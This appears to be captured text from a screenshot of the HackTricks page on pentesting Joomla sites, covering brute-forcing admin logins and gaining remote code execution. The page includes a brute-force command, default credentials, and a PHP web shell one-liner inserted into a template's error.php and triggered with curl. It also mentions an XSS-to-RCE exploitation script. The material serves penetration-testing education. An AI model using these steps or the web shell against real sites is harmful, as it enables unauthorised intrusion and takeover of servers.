 1 2 3 4 10.21.17.140 0:34
Home Articles: Options - The Da Joomla | HackTricks Private browsing
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/joomla
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks HackTricks Training Twitter Linkedin Sponsor Ask or Search Ctrl + K
NETWORK SERVICES PENTESTING
H2 - Java SQL database
IIS - Internet Information Services
ImageMagick Security
JBOSS
Jira & Confluence
Joomla
JSP
Laravel
Moodle
Nginx
NextJS
PHP Tricks
PrestaShop
Python
Rocket Chat
Special HTTP headers
Source code Review / SAST Tools
Powered by GitBook
sudo python3 joomla-brute.py -u http://joomla-site.local/ -w /usr/share/metasploit-framew
admin:admin
RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code to
gain RCE. We can do this by customizing a template.
1. Click on Templates on the bottom left under Configuration to pull up the templates menu.
2. Click on a template name. Let's choose protostar under the Template column header. This
will bring us to the Templates: Customise page.
3. Finally, you can click on a page to pull up the page source. Let's choose the error.php page.
We'll add a PHP one-liner to gain code execution as follows:
a. system($_GET['cmd']);
4. Save & Close
5. curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id
From XSS to RCE
JoomSploit: Joomla Exploitation Script that elevate XSS to RCE or Others Critical Vulnerabilities.
For more info check this post. It provides support for Joomla Versions 5.X.X, 4.X.X, and 3.X.X,
Joomla Statistics
Enumeration
Discovery/Footprinting
Version
Automatic
API Unauthenticated
Information Disclosure:
Brute-Force
RCE
From XSS to RCE
Was this helpful?
Edit on GitHub
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept Reject